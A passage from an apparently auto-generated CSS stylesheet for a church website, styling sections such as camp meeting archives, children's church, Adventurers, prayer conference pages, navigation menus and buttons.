  margin-right: 6px;
  padding-top: 0;
  padding-left: 35px;
  padding-right: 94px;
  font-size: 18px;
  line-height: 29px;
  position: relative;
  left: 63px;
}

.paragraph-reverse-6.cm-subheading {
  color: #ccd0d9;
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 40px 60px 53px;
  font-size: 14px;
  line-height: 21px;
}

.div-block-380 {
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-381 {
  background-image: linear-gradient(#2e323c, #2e323c);
  border-radius: 12px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 26px;
  padding: 55px 35px 35px;
  display: flex;
}

.h3-reverse-cm-3 {
  color: #fff;
  margin-top: 51px;
}

.h3-reverse-cm-3.h3-reverse-for-app {
  text-align: center;
  border-radius: 5px;
  margin-top: 16px;
  margin-right: 0;
}

.unordered-list-reverse-2 {
  color: #fff;
  margin-top: 7px;
  padding-bottom: 5px;
  font-size: 17px;
}

.div-block-382 {
  padding: 30px 40px 24px;
}

.h5-reverse-3 {
  color: #fff;
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.h5-reverse-3.h5-for-cm {
  justify-content: flex-start;
}

.h5-reverse-3.forcm {
  color: #5d6371;
  text-align: center;
  justify-content: flex-start;
  margin-top: 17px;
  margin-bottom: -10px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 20px;
  text-decoration: none;
}

.div-block-383, .div-block-384, .div-block-385, .div-block-386 {
  margin-top: 50px;
}

.link-block-61 {
  margin-top: 65px;
}

.link-block-62 {
  margin-top: 0;
}

.paragraph-320 {
  margin-top: 15px;
  font-size: 20px;
}

.paragraph-321 {
  font-size: 20px;
  font-weight: 700;
}

.paragraph-322 {
  font-weight: 700;
}

.paragraph-323 {
  padding-top: 30px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 20px;
}

.div-block-387 {
  margin-top: 20px;
  margin-left: -3px;
}

.bold-text-25, .bold-text-26 {
  font-size: 20px;
}

.div-block-388 {
  border: 1px solid var(--dim-grey);
  border-radius: 12px;
  margin-bottom: 0;
  margin-left: 55px;
  margin-right: 55px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.div-block-389 {
  padding-top: 55px;
  padding-bottom: 55px;
}

.div-block-390 {
  border: 1px none var(--dim-grey);
  border-radius: 12px;
  margin-left: 55px;
  margin-right: 55px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.cm-camp-meeting-archives {
  background-color: #fff;
  border-radius: 4px;
  flex: 0 58.33%;
  margin-bottom: 0;
  margin-left: 17px;
  margin-right: 15px;
  padding: 4%;
  box-shadow: 0 10px 24px #525b737a;
}

.cm-camp-meeting-archives.header-piece {
  margin-bottom: 71px;
}

.heading-282 {
  color: #ff753e;
  text-align: center;
  margin-top: 10px;
  font-weight: 700;
}

.list-item-childrens-cm {
  margin-top: 60px;
}

.div-block-391 {
  margin-top: 100px;
  margin-bottom: 100px;
}

.paragraph-324, .paragraph-325 {
  margin-top: 60px;
}

.div-block-392 {
  text-align: left;
  margin-left: 15px;
}

.covid-paragraph {
  margin-top: 20px;
}

.covid-paragraph.paragraph-reverse {
  margin-top: 30px;
}

.list-item-84, .list-item-85, .list-item-86 {
  text-align: left;
}

.bold-text-28 {
  color: var(--white);
}

.list-item-87 {
  text-align: left;
}

.list-39 {
  padding-left: 75px;
}

.link-69 {
  text-align: left;
  justify-content: center;
  align-items: center;
  margin-left: -24px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 18px;
  display: flex;
}

.sub-list {
  background-color: var(--light-grey);
  -webkit-text-fill-color: inherit;
  background-clip: padding-box;
  border-radius: 6px;
  margin-top: -10px;
  display: inline-block;
}

.list-42 {
  margin-top: -10px;
}

.list-item-88 {
  color: var(--dim-grey-lines);
  margin-left: -30px;
  font-weight: 500;
  list-style-type: none;
}

.list-item-89 {
  color: var(--dim-grey);
  margin-left: -30px;
  list-style-type: none;
}

.link-70 {
  color: var(--dodger-blue);
}

.list-item-90 {
  margin-left: -30px;
  list-style-type: none;
}

.link-71 {
  font-size: 22px;
}

.heading-285 {
  color: #fff;
  text-align: center;
}

.prayer-list-item {
  color: #fff;
  list-style-type: disc;
}

.prayer-list-item.rate-list {
  list-style-type: none;
}

.paragraph-reverse-7 {
  color: #e1e3ea;
  text-align: left;
  margin: 19px auto 14px;
  padding: 0 0 0 20px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-style: normal;
}

.paragraph-reverse-7.paragraph-rev-dif {
  margin-top: 29px;
  margin-bottom: 22px;
  padding-bottom: 0;
  padding-right: 10px;
  font-size: 15px;
  text-decoration: none;
}

.image-210 {
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.link-72 {
  font-size: 28px;
}

.paragraph-326 {
  color: #fff;
  text-align: center;
  font-size: 30px;
}

.h6-reverse {
  color: #fff;
  margin-top: 0;
  padding-top: 0;
  font-size: 22px;
}

.h3-reverse-2 {
  color: #fff;
  text-align: center;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 30px;
  font-size: 40px;
  line-height: 46px;
  display: block;
  position: static;
  overflow: visible;
}

.paragraph-327 {
  color: var(--white);
  text-align: center;
}

.image-211 {
  text-align: center;
  max-width: 225%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  position: static;
}

.link-block-63 {
  margin-top: 24px;
  display: block;
}

.bold-text-29 {
  padding-right: 0;
  position: relative;
  left: -25px;
}

.paragraph-328 {
  color: var(--white-smoke);
  text-align: center;
  font-size: 18px;
}

.paragraph-329 {
  color: var(--white-smoke);
  text-align: center;
}

.h1-reverse {
  color: var(--white);
  text-align: center;
}

.list-43 {
  object-fit: fill;
  position: static;
}

.list-44 {
  text-align: left;
  padding-top: 10px;
  padding-left: 40px;
}

.paragraph-330, .paragraph-331, .paragraph-332 {
  color: #e1e3ea;
}

.heading-286 {
  color: var(--white);
}

.list-item-91 {
  color: #e1e3ea;
}

.heading-287 {
  color: var(--white);
}

.list-item-92, .list-item-93, .list-item-94 {
  color: #e1e3ea;
}

.heading-288 {
  color: var(--white);
}

.list-item-95, .list-item-96, .list-item-97 {
  color: #e1e3ea;
}

.link-74 {
  color: var(--dim-grey-lines);
  font-weight: 700;
}

.paragraph-333 {
  color: var(--light-slate-grey);
  text-align: center;
  padding-top: 10px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 20px;
  font-weight: 600;
  line-height: 25px;
}

.paragraph-333.speakers {
  color: var(--white-smoke);
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 400;
  line-height: 29px;
}

.nad-vbs-section {
  grid-template-rows: auto auto;
  grid-template-columns: 2fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 100px;
  padding-bottom: 100px;
  display: block;
}

.flex-container-2 {
  flex-direction: row;
  flex: 1;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.feature-image-mask-2 {
  width: 100%;
  margin-right: 40px;
}

.paragraph-334 {
  float: left;
}

.additional-resources {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-hot-pink));
  color: #fff;
  object-fit: fill;
  flex-wrap: nowrap;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  place-content: stretch center;
  align-items: center;
  height: auto;
  max-height: 900px;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
  position: static;
  overflow: visible;
}

.additional-resources.childrens-church {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63fd4ea8708d2bed27c1a398_Children's%20Church%20Bkgrnd.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
}

.centered-container {
  text-align: center;
  flex: 0 auto;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-self: center;
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  display: block;
  position: static;
}

.paragraph-335 {
  color: var(--ghost-white);
  margin-top: 10px;
  font-size: 22px;
  font-weight: 400;
}

.paragraph-335._2nd-paragraph {
  margin-top: 40px;
}

.heading-289 {
  color: var(--white);
  font-size: 46px;
}

.heading-289.childrens-church {
  color: var(--slate-gray);
  margin-top: 40px;
  padding-top: 0;
}

.list-item-98, .list-item-99, .list-item-100 {
  text-align: left;
}

.list-45 {
  color: var(--white-smoke);
  list-style-type: disc;
}

.lending-vault {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: "Area"
  / 1fr 1fr;
  grid-auto-columns: minmax(0, .25fr);
  grid-auto-flow: column;
  place-items: center stretch;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
}

.flex-container-3 {
  flex-direction: row;
  flex: 1;
  align-items: center;
  display: flex;
}

.hero-image-mask {
  width: 100%;
  margin-left: 40px;
}

.hero-image {
  object-fit: cover;
  object-position: 50% 50%;
  flex: 0 .5 auto;
  width: 100%;
  height: 100%;
}

.adventurers {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: linear-gradient(105deg, var(--grad-indian-red), var(--grad-dodger-blue));
  color: #fff;
  object-fit: fill;
  grid-template: "." minmax(auto, .5fr)
  / 3fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  justify-content: stretch;
  align-items: center;
  height: 90vh;
  max-height: 390px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
  overflow: visible;
}

.centered-container-2 {
  text-align: center;
  flex: 1;
}

.paragraph-336 {
  color: var(--white-smoke);
  text-align: center;
}

.heading-290, .button-15 {
  color: var(--white-smoke);
}

.button-16 {
  color: var(--white);
  background-color: #111111b3;
  border: 1px solid #0000;
  border-radius: 4px;
}

.paragraph-337 {
  text-align: center;
}

.link-75 {
  text-align: left;
}

.hero-heading-center {
  -webkit-text-fill-color: inherit;
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
  background-position: 0 0;
  background-size: cover;
  background-clip: padding-box;
  border-bottom: 1px solid #e4ebf3;
  min-height: 425px;
  padding: 80px 30px;
  position: relative;
}

.container {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading {
  text-align: center;
  margin-bottom: 16px;
}

.centered-heading.margin-bottom-32px {
  margin-bottom: 32px;
}

.hero-wrapper {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.welcome {
  color: var(--slate-gray);
  text-align: center;
  border-top: 1px solid #000;
  margin-top: 40px;
  margin-bottom: 15px;
  padding-top: 10px;
  font-size: 19px;
  font-weight: 600;
  line-height: 29px;
}

.button-primary {
  color: #fff;
  text-align: left;
  letter-spacing: 2px;
  -webkit-text-stroke-color: var(--off-black);
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #df7e00;
  border-radius: 4px;
  margin-top: 10px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 20px;
  transition: all .2s;
  display: inline-block;
}

.button-primary:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary:active {
  background-color: #43464d;
}

.shadow-two {
  box-shadow: 0 4px 24px #96a3b514;
}

.heading-291 {
  text-align: center;
  position: static;
}

.heading-292, .column-36 {
  text-align: center;
}

.link-76 {
  font-size: 32px;
}

.navbar-logo-center-container {
  z-index: 5;
  background-color: #0000;
  width: 1030px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.navbar-logo-center-container.shadow-three {
  width: 100%;
  max-width: 1140px;
}

.navbar-wrapper-three {
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.navbar-brand-three {
  z-index: 5;
  position: absolute;
}

.nav-menu-wrapper-three {
  width: 100%;
}

.nav-menu-three {
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.nav-menu-block {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.nav-link-4 {
  color: #1a1b1f;
  letter-spacing: .25px;
  margin-left: 5px;
  margin-right: 5px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
}

.nav-link-4:hover {
  color: #1a1b1fbf;
}

.nav-link-4:focus-visible, .nav-link-4[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 4px;
  outline: 2px solid #0050bd;
}

.nav-dropdown-2 {
  margin-left: 5px;
  margin-right: 5px;
}

.nav-dropdown-toggle {
  letter-spacing: .25px;
  padding: 5px 30px 5px 10px;
  font-size: 14px;
  line-height: 20px;
}

.nav-dropdown-toggle:hover {
  color: #1a1b1fbf;
}

.nav-dropdown-toggle:focus-visible, .nav-dropdown-toggle[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 5px;
  outline: 2px solid #0050bd;
}

.nav-dropdown-icon-3 {
  margin-right: 10px;
}

.nav-dropdown-list-4 {
  background-color: #fff;
  border-radius: 12px;
}

.nav-dropdown-list-4.w--open {
  padding-top: 10px;
  padding-bottom: 10px;
}

.nav-dropdown-link-4 {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 14px;
}

.nav-dropdown-link-4:focus-visible, .nav-dropdown-link-4[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 5px;
  outline: 2px solid #0050bd;
}

.nav-link-accent {
  color: #1a1b1f;
  letter-spacing: .25px;
  margin-left: 5px;
  margin-right: 20px;
  padding: 5px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-decoration: none;
}

.nav-link-accent:hover {
  color: #1a1b1fbf;
}

.hero-heading-center-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.image-212 {
  object-fit: fill;
  display: block;
  position: static;
}

.link-77 {
  font-weight: 700;
}

.image-213 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62bb5c20d3b3c8f7cc52a84f_Volunteers%20Hero%201600x600.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 1;
  align-self: flex-end;
  padding-top: 20px;
}

.heading-293 {
  color: var(--dim-grey);
}

.button-17 {
  margin-top: 20px;
}

.image-214 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62ba2dfee2d046afaca97762_CM%202022%20Website%20Banner%201600x800.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: auto;
  align-self: center;
}

.image-215 {
  padding-top: 18px;
}

.image-216 {
  padding-top: 19px;
}

.paragraph-338, .paragraph-339 {
  font-weight: 600;
}

.image-217 {
  padding-top: 19px;
}

.paragraph-340 {
  font-weight: 600;
}

.image-218 {
  padding-top: 19px;
}

.paragraph-341 {
  font-weight: 600;
}

.image-219 {
  padding-top: 19px;
}

.paragraph-342 {
  font-weight: 600;
}

.image-220 {
  margin-bottom: 20px;
}

.heading-294 {
  color: var(--white-smoke);
  text-align: center;
  border: 1px solid #0000;
  margin-top: 0;
  margin-bottom: 0;
}

.heading-295 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
}

.heading-296 {
  color: var(--ghost-white);
}

.image-221 {
  margin-top: 20px;
}

.paragraph-343 {
  color: var(--ghost-white);
  margin-top: 20px;
}

.quote {
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.testimonial-card-three {
  text-align: center;
  background-color: #f5f7fa;
  padding: 64px 42px;
}

.testimonial-card-content {
  flex-direction: column;
  align-items: center;
  max-width: 580px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
}

.testimonial-card-heading {
  margin-bottom: 24px;
}

.testimonial-text-three {
  text-align: center;
  font-size: 22px;
  font-weight: 400;
  line-height: 32px;
}

.testimonial-info-four {
  text-align: center;
  flex-direction: column;
  align-items: center;
  margin-top: 24px;
  display: flex;
}

.testimonial-image {
  object-fit: cover;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  margin-right: 16px;
}

.testimonial-image.centered {
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
  margin-right: 0;
}

.testimonial-author-name-three {
  margin-top: 0;
  margin-bottom: 10px;
}

.testimonial-title {
  font-size: 19px;
}

.image-222 {
  display: block;
}

.heading-297 {
  color: var(--white-smoke);
  margin-top: 60px;
  font-weight: 500;
}

.paragraph-344 {
  color: var(--white-smoke);
  text-align: center;
  margin-bottom: 0;
}

.link-78 {
  font-weight: 700;
}

.text-block-41 {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-weight: 700;
}

.heading-298 {
  color: #b65052;
  text-transform: uppercase;
  object-fit: fill;
  margin: 0 0 0 220px;
  padding-top: 140px;
  padding-left: 220px;
  font-weight: 300;
  display: block;
}

.paragraph-345 {
  text-align: center;
}

.agenda-item {
  color: var(--slate-gray);
  text-align: center;
  letter-spacing: 2px;
  text-indent: 0;
  column-count: auto;
  padding-top: 20px;
  font-size: 17px;
  line-height: 28px;
}

.agenda-item.agenda-times {
  color: var(--dim-grey);
  padding-top: 0;
  padding-bottom: 10px;
  font-size: 19px;
  line-height: 30px;
}

.agenda-item.agenda-times.lunch {
  padding-top: 20px;
  font-size: 13px;
  line-height: 25px;
}

.agenda-item.agenda-times.lunchtime {
  color: var(--grad-indian-red);
}

.agenda-time {
  color: var(--dark-slate-blue);
  text-align: center;
  letter-spacing: 2px;
  font-size: 25px;
  font-weight: 800;
  line-height: 36px;
}

.bold-text-30 {
  text-align: center;
  letter-spacing: 2px;
  font-size: 19px;
  line-height: 30px;
}

.text-block-42 {
  color: var(--ghost-white);
  padding-top: 40px;
  font-size: 18px;
  line-height: 30px;
}

.dropdown-toggle-8 {
  display: inline-block;
}

.tab-link-tab-1-2 {
  border: 1px solid var(--white);
  background-color: #ddd;
  padding-left: 10px;
  padding-right: 10px;
}

.tab-link-tab-1-2.w--current {
  border-radius: 3px 0 0 3px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-2, .tab-link-tab-3 {
  border: 1px solid var(--white);
  border-radius: 0;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-4 {
  border: 1px solid var(--white);
  border-radius: 0;
  padding-left: 10px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-4.w--current {
  border: 1px solid var(--white);
  background-color: #c8c8c8;
  padding-right: 10px;
}

.tab-link-tab-5 {
  border: 1px solid var(--white);
  border-radius: 0 3px 3px 0;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 1px 1px 3px #000;
}

.text-block-43, .text-block-44, .text-block-45, .text-block-46, .text-block-47 {
  color: var(--dim-grey);
  text-transform: uppercase;
  font-weight: 500;
}

.text-block-48 {
  color: var(--ghost-white);
  padding-top: 60px;
  font-size: 20px;
  font-weight: 400;
  line-height: 27px;
}

.button-18 {
  background-color: var(--ghost-white);
  box-shadow: -1px 1px 4px 0 var(--slate-gray);
  color: var(--dim-grey);
  text-transform: none;
  border-radius: 5px;
  margin-top: 100px;
  font-weight: 400;
}

.button-18.officers {
  margin-top: 60px;
  margin-right: 220px;
}

.button-18.officers.vps {
  margin-top: 10px;
}

.button-18.officers.vps.reports {
  text-align: center;
  margin-left: 100px;
  margin-right: 100px;
}

.image-223 {
  margin-top: 20px;
}

.text-block-49 {
  color: var(--grad-indian-red);
  text-align: center;
}

.hero-without-image {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-two {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.prayer-conf-details {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.paragraph-346 {
  white-space: normal;
  margin-bottom: 20px;
}

.heading-299 {
  color: var(--slate-gray);
  margin-top: 0;
}

.image-224 {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
  padding-left: 15px;
}

.pass-it-on {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.pass-it-on-program {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.margin-bottom-24px {
  text-align: center;
  margin-bottom: 24px;
}

.button-info-2 {
  color: #fff;
  text-align: center;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #ed6c4d;
  border-radius: 4px;
  margin-top: 10px;
  margin-left: 75px;
  margin-right: 75px;
  padding: 12px 25px;
  font-size: 15px;
  line-height: 23px;
  transition: all .2s;
  display: block;
}

.button-info-2:hover {
  color: #fff;
  background-color: #32343a;
}

.button-info-2:active {
  background-color: #43464d;
}

.button-info-2.button-for-pdf {
  margin-top: 40px;
}

.button-info-2.button-3 {
  background-color: #924ded;
  margin-bottom: 0;
}

.button-info-2.pass-it-on {
  margin-top: 40px;
}

.hero-image-2 {
  width: 100%;
  margin-top: 50px;
}

.heading-300, .list-46, .paragraph-347 {
  text-align: left;
}

.paragraph-347.pass-it-on {
  text-align: center;
  margin-bottom: 10px;
}

.caps-heading {
  text-transform: uppercase;
}

.button-19 {
  background-color: var(--grad-orange);
  color: var(--white);
  text-align: center;
  border-radius: 4px;
  display: inline-block;
  position: static;
}

.heading-301 {
  text-transform: uppercase;
}

.paragraph-348 {
  text-align: center;
}

.button-20 {
  background-color: var(--dim-grey-lines);
  margin-bottom: 60px;
}

.list-item-101, .list-item-102, .list-item-103 {
  text-align: left;
}

.heading-302 {
  text-align: center;
  text-decoration: underline;
}

.heading-303 {
  color: var(--grad-dodger-blue);
  text-align: center;
  text-transform: none;
  margin-top: -6px;
}

.heading-304 {
  color: var(--slate-gray);
  text-align: center;
  margin-top: -10px;
}

.image-225, .image-226, .image-227 {
  text-align: center;
}

.div-block-394 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: "."
  / .25fr .25fr .25fr .25fr .25fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  display: grid;
}

.image-228 {
  margin-left: 0;
  margin-right: 20px;
  padding-right: 0;
  display: inline-block;
}

.image-228.left-vbs-logo {
  margin-left: 60px;
  margin-right: 10px;
  padding-left: 0;
}

.div-block-395 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: left;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: inline-block;
}

.link-79, .link-80 {
  color: var(--white);
  font-weight: 400;
}

.heading-305 {
  margin-top: 0;
  font-style: italic;
  font-weight: 500;
}

.heading-306 {
  text-align: center;
  border-bottom: 1px solid #000;
  margin-bottom: -13px;
}

.heading-307 {
  text-align: center;
  font-style: italic;
}

.bold-text-31 {
  margin-bottom: 0;
  display: block;
}

.heading-308 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 20px;
}

.paragraph-349 {
  color: var(--gainsboro);
  text-align: center;
  margin-top: 20px;
  margin-left: 0;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 19px;
}

.list-item-104 {
  text-align: left;
  justify-content: center;
  padding-right: 0;
  list-style-type: disc;
  display: flex;
}

.list-item-105, .list-item-106, .list-item-107 {
  padding-bottom: 10px;
}

.list-item-108 {
  padding-top: 20px;
  padding-bottom: 10px;
}

.list-item-109 {
  padding-bottom: 10px;
}

.list-item-110 {
  padding-top: 20px;
  padding-bottom: 10px;
}

.image-229 {
  margin-top: 25px;
}

.image-229.find-a-church {
  margin-top: 0;
}

.heading-309 {
  color: var(--white);
  margin-top: 20px;
  font-weight: 700;
  line-height: 17px;
}

.list-item-111 {
  color: var(--white);
  font-weight: 400;
}

.list-47, .list-item-112, .list-item-113 {
  color: var(--white);
}

.link-81 {
  color: var(--dodger-blue);
  font-weight: 400;
  text-decoration: none;
}

.list-48 {
  color: var(--white);
}

.list-48.annual-events {
  margin-bottom: 50px;
}

.list-item-114, .list-item-115, .list-item-116 {
  color: var(--white);
}

.link-82 {
  color: var(--white);
  font-weight: 700;
  line-height: 17px;
}

.button-21 {
  border-radius: 3px;
}

.button-21.button-link-reverse.regional-give {
  text-transform: uppercase;
  margin-left: 0;
}

.heading-310 {
  color: var(--white-smoke);
}

.dropdown-link-5 {
  color: var(--white);
  background-color: #2e323cf7;
  padding: 8px 32px 8px 24px;
  font-size: 14px;
}

.hero-heading-right {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-60 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-2 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-2 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-2 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-2 {
  margin-bottom: 24px;
}

.button-primary-2 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-2:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-2:active {
  background-color: #43464d;
}

.image-230 {
  text-align: left;
  object-fit: fill;
  margin-top: 40px;
  display: block;
}

.text-block-50 {
  color: var(--slate-gray);
  text-align: left;
  margin-bottom: 0;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}

.heading-311 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 0;
}

.heading-311.kids-church-info {
  text-align: center;
}

.heading-311.kids-church-when {
  text-align: center;
  margin-top: 20px;
}

.heading-311.kids-church-timing {
  margin-top: 0;
}

.text-block-51 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 20px;
  font-size: 17px;
}

.heading-312 {
  color: var(--slate-gray);
  margin-bottom: 0;
  font-style: normal;
  text-decoration: none;
}

.heading-312.kids-church.full-schedule {
  text-align: center;
}

.heading-313 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 10px;
}

.italic-text-9 {
  text-align: center;
}

.bold-text-32 {
  color: var(--slate-gray);
  margin-top: 0;
  font-size: 42px;
  font-weight: 700;
  line-height: 54px;
}

.div-block-396 {
  margin-top: 20px;
}

.heading-314 {
  margin-bottom: 15px;
  padding-bottom: 0;
}

.heading-315 {
  font-size: 32px;
  line-height: 42px;
  text-decoration: none;
}

.grid-18 {
  grid-template-rows: auto;
  grid-template-columns: 1fr .5fr;
}

.heading-316 {
  color: var(--orange-gradient-2);
  margin-top: 0;
}

.button-22 {
  float: none;
  color: var(--white);
  text-align: center;
  background-color: #ff753e;
  border-radius: 5px;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  font-size: 18px;
  font-weight: 600;
  line-height: 29px;
  display: flex;
  position: static;
  left: 121px;
  right: -90px;
}

.button-23 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  text-transform: uppercase;
  -webkit-text-fill-color: inherit;
  background-clip: border-box;
  border-radius: 5px;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.button-24 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  border-radius: 5px;
  margin-top: 10px;
  margin-bottom: 20px;
  margin-right: 20px;
  font-weight: 600;
}

.button-25 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  border-radius: 5px;
  font-weight: 600;
}

.button-25.camping {
  background-color: var(--orange-gradient-2);
  text-transform: uppercase;
  margin-bottom: 20px;
}

.button-26 {
  clear: none;
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: center;
  object-fit: fill;
  border-radius: 5px;
  margin: 10px auto 20px 0;
  font-weight: 600;
  display: inline-block;
  position: static;
}

.button-26.directions {
  text-transform: uppercase;
  margin-left: 0;
}

.heading-317 {
  color: var(--ghost-white);
  text-align: center;
}

.heading-318 {
  border-bottom: 1px solid var(--white-smoke);
  color: var(--white-smoke);
  text-align: center;
}

.columns-13 {
  border-bottom: 1px solid var(--white-smoke);
  margin-bottom: 20px;
  padding-bottom: 0;
}

.heading-319 {
  color: var(--white-smoke);
  text-align: center;
}

.div-block-397 {
  margin-top: 0;
}

.image-231 {
  text-align: center;
}

.hero-heading-right-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-61 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-3 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-3 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-3 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-3 {
  margin-bottom: 24px;
}

.button-primary-3 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

